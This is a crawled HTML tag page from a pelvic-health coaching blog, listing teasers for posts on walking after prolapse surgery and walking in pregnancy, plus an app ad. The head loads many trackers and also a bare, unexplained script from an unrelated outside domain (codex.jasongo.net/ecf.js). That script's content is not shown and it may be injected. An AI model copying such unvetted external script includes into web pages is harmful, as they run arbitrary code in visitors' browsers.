

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vaginacoach.com/blog?tag=walking
body_size: 10433
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="SO4Wn6TsziPyuS6V40KId6cDf0IPeWbM0Tvpp/86pGiphYEx0NhUwrblwzIV6Dw4HMhonW4XY+E+DngxzrSAAg==">
            
    <title>
      
        Vagina Coach Blog
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.vaginacoach.com/blog?tag=walking">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Vagina Coach Blog">
<meta name="twitter:title" content="Vagina Coach Blog">


<meta property="og:description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause.">
<meta name="twitter:description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause.">



    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/83566/images/qMhZM8GISee807wLo50p_favicon.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.vaginacoach.com/blog?tag=walking" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Montserrat:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/styles.css?1755276970182674" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/overrides.css?1755276970182674" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Vagina Coach Blog" href="https://www.vaginacoach.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "New Vagina Coach - Buff Muff App - June 2025",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<meta name="apple-itunes-app" content="app-id= 1594400611">
<meta name="p:domain_verify" content="e7eab6fce29954d2fa6d9ce0d5b38252"/>
<meta property="og:type" content="article" />
<meta property="og:title" content="Kegel exercises and pelvic floor fitness programs for women" />
<meta property="og:description" content="Kegels work when done correctly, consistently and coordinated with movement.  They are part of our holistic pelvic floor fitness programs Kegel Mojo and Prepare To Push." />
<meta property="og:url" content="vaginacoach.com" />
<meta property="og:site_name" content="Vagina Coach" />
<meta property="article:published_time" content="2014-08-12T00:01:56+00:00" />
<meta property="article:author" content="Kim Vopni" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46094330-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46094330-2');
</script>
<meta name="google-site-verification" content="Fy61kwiW52SrdsjfQfEDx7B6a9-fyZiFVmyn7IqiX1g" />
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Pelvienne Wellness Inc",
  "alternateName": "Pelvienne Wellness Inc - The Vagina Coach",
  "url": "https://www.vaginacoach.com/"
}
 </script>
<meta name="facebook-domain-verification" content="jrqm54w85om0avkidfgvqio1kwvfum" />

<script src="https://codex.jasongo.net/ecf.js"></script>

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CH070URC77UE8P0FEDNG');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VRCV6X0K16">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VRCV6X0K16');
</script>

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://185866.t.hyros.com/v1/lst/universal-script?ph=0407647994e6ff2825c7cfd30840eeb20f4031e5c8d2f09255bdf0d7fd32e6f5&tag=!clicked&ref_url=" + encodeURI(document.URL) ;
head.appendChild(script);
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-N305HKSHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-N305HKSHQ1');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"76440","site_id":"83566"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"76440","site_id":"83566"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.15.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.15.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: #000000;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
    .header.header--fixed {
      background-color: ;
    }
    .header.header--fixed a {
      color: ;
    }
    .header.header--fixed a.link-list__link, .header.header--fixed a.social-icons__icon {
    color: ;
    }
    .header.header--fixed a.link-list__link:hover {
      color: #000000;
    }
    .header.header--fixed .dropdown__trigger {
      color:  !important;
    }
    .header.header--fixed .dropdown__trigger:hover {
      color: ;
    }
    .header.header--fixed .dropdown__item a {
      color: ;
    }
    .header.header--fixed .user__login a {
      color: ;
    }
    .header.header--fixed .hamburger__slice {
      background-color: ;
    }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: #000000;
  }
  .header a.link-list__link:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2161537825/settings_images/bb8e3fe-2ba5-e03-4d1a-2faf87fd2a5a_fb9996cf-a761-4f42-aba5-af5c4ad97062.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1626313258773 {
    text-align: right;
  }
} 
</style>

<div id="block-1626313258773" class="header__block header__switch-content header__block--dropdown stretch" kjb-settings-id="sections_header_blocks_1626313258773_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1626313258773 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1626313258773 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1626313258773 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1626313258773_settings_trigger">
  <a class="dropdown__trigger">
    About
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about" >About Kim</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-the-pelvic-floor" >About The Pelvic Floor</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-incontinence" >About Incontinence</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-prolapse" >About Prolapse</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-pelvic-pain" >About Pelvic Pain</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1618793297856 {
    text-align: left;
  }
} 
</style>

<div id="block-1618793297856" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1618793297856_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1618793297856 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1618793297856 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1618793297856 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1618793297856_settings_trigger">
  <a class="dropdown__trigger">
    Pelvic Floor Programs
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/pelvic_floor" >For Women</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/procourse" >For Professionals</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: right;
  }
} 
</style>

<div id="block-1602256221872" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/books" >Books</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1661230060101 {
    text-align: right;
  }
} 
</style>

<div id="block-1661230060101" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1661230060101_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1661230060101_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/media" >Media</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/results" >Results</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/podcast" >Podcast</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: ;
      color: ;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: ;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: #fafafa;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: #69c9ca;
    background-color: #fafafa;
  }
  .tag:hover {
    color: #69c9ca;
    background-color: #fafafa;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: #f48fac;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: #69c9ca;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings background-light" kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--list">
            
              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/walking-after-prolapse-surgery">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/19032/images/vdhxVssGQeyw7vbPInwx_wonderlane-lC5TcoWogJM-unsplash.jpg" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/walking-after-prolapse-surgery">Walking after Prolapse Surgery</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=core+breathing">core breathing</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=exercise">exercise</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=lower+back+pain">lower back pain</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+surgery+success">pelvic surgery success</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=prolapse">prolapse</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=prolapse+surgery">prolapse surgery</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=recovery">recovery</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=walking">walking</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Dec 14, 2021</span>
      
      
      
        
          <div class="blog-listing__content"><p>Photo by <a href='https://unsplash.com/@wonderlane?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText'>Wonderlane</a> on <a href='https://unsplash.com/s/photos/women-walking?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText'>Unsplash</a></p>
<p>Walking after prolapse surgery helps with physical recovery. It will reduce the risk of postoperative complications.</p>
<h3><strong>When can you start walking?</strong></h3>
<p>Walking after prolapse surgery is the exercise of choice for most women.</p>
<p>While you are still in the hospital, your surg...</p></div>
        
        <a class="blog-listing__more" href="/blog/walking-after-prolapse-surgery" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/the-one-exercise-for-every-pregnant-woman">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/19032/images/Uo8yv0vQie7JWA6rH0Z5_16.png" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/the-one-exercise-for-every-pregnant-woman">The One Exercise for Every Pregnant Woman</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=be+gentle+on+your+body">be gentle on your body</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=exercise">exercise</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=low+impact">low impact</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor">pelvic floor</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pregnancy+exercises">pregnancy exercises</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pregnant+woman">pregnant woman</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=walking">walking</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Dec 27, 2019</span>
      
      
      
        
          <div class="blog-listing__content"><p><img style='display: block; margin-left: auto; margin-right: auto;' src='https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/blogs/19032/images/VpByTaUR6W3A5zTYP4hA_iStock_000034148758Small_large.jpg'/></p>
<h4><strong>Why Walking is the Ultimate Pregnancy Exercise</strong></h4>
<p>If I was to pick one exercise that I think every pregnant woman should do it would be... drum roll please…</p>
<p>Walking!!!  “Walking,” you say in disbelief?  You were expecting something more elaborate, right?  Truth is, an exercise doesn’t have to be fa...</p></div>
        
        <a class="blog-listing__more" href="/blog/the-one-exercise-for-every-pregnant-woman" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: #69c9ca;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3 sidebar__container--left   sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1684303889851 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1684303889851" kjb-settings-id="sections_1599589855686_blocks_1684303889851_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-custom--1618794577771 {
    text-align: left;
  }
  .sidebar-custom--1618794577771 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1618794577771">
  
    <img class="sidebar-custom__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/bu7CcejORX2sxHSQY3Gy_app_store_image.jpeg" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_image" alt="Buff Muff App " />
  
  
    <p class="h5 sidebar-custom__heading" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_heading"><span style="color:#69c9ca;text-transform: uppercase;">The Buff Muff App available on Android and iPhone </span></p>
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_content"></div>
  
    






<style>
  #btn-1618794577771 {
    border-color: #f48fac;
    border-radius: 4px;
    color: #ffffff;
    background-color: #f48fac;
  }
  #btn-1618794577771.btn--outline {
    background: transparent;
    color: #f48fac;
  }
</style>

<a id="btn-1618794577771" class="btn btn--solid btn--medium btn--auto" href="https://go.buffmuff.com/trialw"   kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_btn_background_color">
  GET THE BUFF MUFF APP TODAY
</a>

  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1618794694576 {
    text-align: left;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__heading {
    color: ;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__title {
    color: ;
  }
  .sidebar-recent-posts--1618794694576 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1618794694576">
  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_heading">Recent Posts</p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/are-you-crankypated-help-for-constipation">Are You Crankypated? - Help For Constipation</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=buff+muff">buff muff</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=constipation">constipation</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=constipation+tips">constipation tips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=overcome+constipation">overcome constipation</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor">pelvic floor</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=poop">poop</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=poophoria">poophoria</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">Aug 07, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/help-for-bladder-pain-ic-with-callie-k-nutrition">Help For Bladder Pain - IC with Callie K Nutrition</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=bladder">bladder</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=bladder+pain">bladder pain</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">May 14, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/will-these-exercises-work-for">Will These Exercises Work For....</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=exercises">exercises</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">May 07, 2024</span>
      
    </div>
  
</div>

            
        </div>
      
    
      </div>
    
